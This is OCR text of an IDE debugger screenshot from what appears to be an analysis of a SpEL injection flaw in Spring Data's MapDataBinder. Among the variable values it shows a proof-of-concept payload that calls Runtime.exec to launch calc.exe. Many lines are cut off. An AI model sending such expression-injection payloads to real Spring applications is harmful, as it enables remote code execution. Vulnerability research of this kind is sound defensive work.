 127
128 try {
129 expression.setValue(context, value); expression: SpelExpression@13997 context: StandardEvaluati
130 } catch (SpelEvaluationException var11) {
131 throw new NotWritablePropertyException(this.type, propertyName, "Could not write property!", var1
132 }
133 }
134 }
135
136 @ private boolean conversionRequired(@Nullable Object source, Class<?> targetType) {
137 return source != null && !targetType.isInstance(source) ? this.conversionService.canConvert(source.getCla
138 }
139
140 @ private PropertyPath getPropertyPath(String propertyName) {
MapDataBinder MapPropertyAccessor getPropertyPath()
Debug Application
Debugger Console Endpoints
Frames
Variables
"http-nio-8080-exec-2"@8,882 in ...
read:282, MapDataBinder$MapPropertyAccessor$Prope
readProperty:200, PropertyOrFieldReference (org.spring
getValueInternal:100, PropertyOrFieldReference (org.sp
getValueInternal:87, PropertyOrFieldReference (org.spr
getValueRef:52, CompoundExpression (org.springframe
setValue:96, CompoundExpression (org.springframewo
setValue:464, SpelExpression (org.springframework.expr
setPropertyValue:217, MapDataBinder$MapPropertyAcc
setPropertyValue:67, AbstractPropertyAccessor (org.spri
setPropertyValues:97, AbstractPropertyAccessor (org.sp
applyPropertyValues:839, DataBinder (org.springframew
this = {MapDataBinder$MapPropertyAccessor@13998}
propertyName = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
value = "myndtt"
context = {StandardEvaluationContext@14001}
expression = {SpelExpression@13997}
expression = "username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("calc.exe")]"
ast = {CompoundExpression@13996}
configuration = {SpelParserConfiguration@9235}
evaluationContext = null
compiledAst = null
interpretedCount = 0
failedAttempts = 0
leafProperty = {PropertyPath@9215} "UserForm.username"
Web
Favorites